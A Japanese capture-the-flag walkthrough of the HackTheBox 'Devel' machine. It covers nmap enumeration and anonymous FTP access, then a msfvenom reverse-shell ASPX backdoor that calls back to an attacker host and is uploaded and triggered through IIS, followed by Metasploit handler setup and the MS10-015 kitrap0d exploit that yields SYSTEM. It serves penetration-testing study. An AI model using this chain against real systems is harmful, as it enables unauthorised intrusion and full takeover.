Table of Contents
Enumeration: Portscan by Nmap
Nmapでターゲット「10.10.10.5」に対してポートスキャンを実施。
※Nmapについて詳しく知りたい方は、以下のリンクをご参照ください。


nmap -sC -sV -oA devel 10.10.10.5
-sC: default script scan
-sV: service version detection against open ports
-oA: Output in the three major formats at onceroot@kali:~/Desktop/htb/lab/devel# nmap -sC -sV -oA devel 10.10.10.5 Starting Nmap 7.70 ( https://nmap.org ) at 2020-04-21 02:20 EDT Nmap scan report for 10.10.10.5 Host is up (0.26s latency). Not shown: 998 filtered ports PORT STATE SERVICE VERSION 21/tcp open ftp Microsoft ftpd | ftp-anon: Anonymous FTP login allowed (FTP code 230) | 03-18-17 02:06AM <DIR> aspnet_client | 03-17-17 05:37PM 689 iisstart.htm |_03-17-17 05:37PM 184946 welcome.png | ftp-syst: |_ SYST: Windows_NT 80/tcp open http Microsoft IIS httpd 7.5 | http-methods: |_ Potentially risky methods: TRACE |_http-server-header: Microsoft-IIS/7.5 |_http-title: IIS7 Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
<考察> 各ポートで以下のサービスが動作していることを確認。
21/tcp (FTP):
– Anonymous Login可
– Version: Microsoft ftpd
– 見つかったファイル: iistart.htmlとwelcome.png
80/tcp (WEB):

– Version: Microsoft IIS httpd 7.5
Enumeration: 80/tcp (WEB)
ブラウザで http://10.10.10.5:80 にアクセスすると、IIS7の画面が表示される。
画像の上でView Imageを押してURLを確認。
→ 21/tcp (FTP)に対するNmapのスキャン結果で見つかった画像ファイル「welcome.png」と同一ファイルと推測。
<参考> Microsoft IIS 7.0はWindows 7/Windows Server 2008 R2における標準コンポーネントとのこと。
Enumeration: 21/tcp (FTP)
FTPに対してAnonymousログインを行う。(※パスワードは任意)
ftp 10.10.10.5root@kali:~/Desktop/htb/lab/devel# ftp 10.10.10.5 Connected to 0.10.10.5. 220 Microsoft FTP Service Name (10.10.10.5:root): anonymous 331 Anonymous access allowed, send identity (e-mail name) as password. Password: 230 User logged in. Remote system type is Windows_NT. ftp>
msfvenomでASPX形式のバックドア「shell.aspx」を作成する。
<参考> ASP(.asp)とASPX(.aspx)の違い
– 拡張子の違い:ASPは『.asp』となり、ASP.NETは『.aspx』となる。拡張子が違うことによってエンジンが変わり、共存が可能である。
http://naoki0311.hateblo.jp/entry/20050606/1118036520
– 言語の違い:ASPでは使用されていたインタプリタ言語としてのVBScriptやJscriptが廃止され、ASP.NETではコンパイル言語としての、VB.NETやC#が使われるようになった。コンパイル言語を使用した結果としてパフォーマンスが数倍向上したと言える。
※msfvenomについて詳しく知りたい方は、以下のリンクをご参照ください。


msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.14.25 lport=4444 -f aspx -o shell.aspx
-p: payload to use
-f: file extension
-o: save the payload to specified path root@kali:~/Desktop/htb/lab/devel# msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.14.25 lport=4444 -f aspx -o shell.aspx [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload No encoder or badchars specified, outputting raw payload Payload size: 341 bytes Final size of aspx file: 2805 bytes Saved as: shell.aspx
FTP経由で作成したバックドア「shell.aspx」をバイナリー転送モードでアップロード。
ftp> bin 200 Type set to I. ftp> put shell.aspx local: shell.aspx remote: shell.aspx 200 PORT command successful. 125 Data connection already open; Transfer starting. 226 Transfer complete. 2805 bytes sent in 0.00 secs (66.8764 MB/s) ftp> dir 200 PORT command successful. 125 Data connection already open; Transfer starting. 03-18-17 02:06AM <DIR> aspnet_client 03-17-17 05:37PM 689 iisstart.htm 04-24-20 06:51PM 2805 shell.aspx 04-24-20 05:53PM 10 test.html 03-17-17 05:37PM 184946 welcome.png 226 Transfer complete.
ターゲット上でバックドアの実行時にリバースシェルを受け付けるMSFのHandler「exploit/multi/handler」を攻撃端末上で起動する。
msf > use exploit/multi/handler msf exploit(handler) > set payload windows/meterpreter/reverse_tcp msf exploit(handler) > set lhost 10.10.14.25 msf exploit(handler) > set lport 4444 msf exploit(handler) > exploit
先ほどアップロードしたバックドアを実行するために、ブラウザから「http://10.10.10.5/shell.aspx」にアクセス。
サーバアカウント「IIS APPPOOL\Web」で動作するシェル奪取に成功。
meterpreter > getuid Server username: IIS APPPOOL\Web
sysinfo/systeminfoより、以下のシステム情報を確認。
– OS: Microsoft Windows 7 Enterprise
– Architecutre: x86
– Hotfix: N/A(パッチなし)
– Original Install Date: 17/3/2017, 4:17:31
meterpreter > sysinfo
Computer : DEVEL
OS : Windows 7 (Build 7600).
Architecture : x86
System Language : el_GR
Domain : HTB
Logged On Users : 0
Meterpreter : x86/windows
meterpreter > shell
Process 1896 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>systeminfo
systeminfo
Host Name: DEVEL
OS Name: Microsoft Windows 7 Enterprise
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: babis
Registered Organization:
Product ID: 55041-051-0948536-86302
Original Install Date: 17/3/2017, 4:17:31
System Boot Time: 24/4/2020, 1:00:22
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 1.023 MB
Available Physical Memory: 700 MB
Virtual Memory: Max Size: 2.047 MB
Virtual Memory: Available: 1.515 MB
Virtual Memory: In Use: 532 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.5
meterpreter上でbackgroundを実行してmsfに戻る。
meterpreter > background [*] Backgrounding session 1...
Privilege Escalation: MS10-015
ターゲットに存在する権限昇格の脆弱性を探すために、MSFのModule「post/multi/recon/local_exploit_suggester」を利用する。
msf exploit(multi/handler) > use post/multi/recon/local_exploit_suggester msf post(multi/recon/local_exploit_suggester) > set session 1 session => 1 msf post(multi/recon/local_exploit_suggester) > run [*] 10.10.10.5 - Collecting local exploits for x86/windows... [*] 10.10.10.5 - 39 exploit checks are being tried... [+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable. [+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The target service is running, but could not be validated. [+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable. [+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable. [+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable. [+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable. [+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The target service is running, but could not be validated. [+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable. [+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The target service is running, but could not be validated. [+] 10.10.10.5 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target service is running, but could not be validated. [+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable. [*] Post module execution completed
ここでは、上記の結果で表示されたMSFのExploit Module「exploit/windows/local/ms10_015_kitrap0d」を使って権限昇格を図る。

msf exploit(multi/handler) > use exploit/windows/local/ms10_015_kitrap0d msf exploit(windows/local/ms10_015_kitrap0d) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp msf exploit(windows/local/ms10_015_kitrap0d) > set lhost 10.10.14.25 lhost => 10.10.14.25 msf exploit(windows/local/ms10_015_kitrap0d) > set lport 1234 lport => 1234 msf exploit(windows/local/ms10_015_kitrap0d) > set session 1 session => 1 msf exploit(windows/local/ms10_015_kitrap0d) > run
システム権限「NT AUTHORITY\SYSTEM」で動作するシェル奪取に成功。
meterpreter > getuid Server username: NT AUTHORITY\SYSTEM
Links
- HackTheBox – Devel by IppSec
https://www.youtube.com/watch?v=2LNyAbroZUk&t=94s
